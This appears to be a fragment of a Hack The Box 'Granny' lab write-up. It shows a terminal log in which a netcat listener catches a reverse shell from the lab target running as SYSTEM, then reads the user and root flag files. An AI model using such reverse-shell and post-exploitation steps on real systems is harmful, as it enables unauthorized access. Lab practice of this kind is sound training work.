 root@b1nbash:~/Documents/HTB/Granny# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.15] 1035
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>type C:\Docume~1\Lakis\Desktop\user.txt
type C:\Docume~1\Lakis\Desktop\user.txt
7 1
C:\WINDOWS\TEMP>type C:\Docume~1\Administrator\Desktop\root.txt
type C:\Docume~1\Administrator\Desktop\root.txt
a 9
C:\WINDOWS\TEMP>ifconfig
ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\TEMP>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
C:\WINDOWS\TEMP>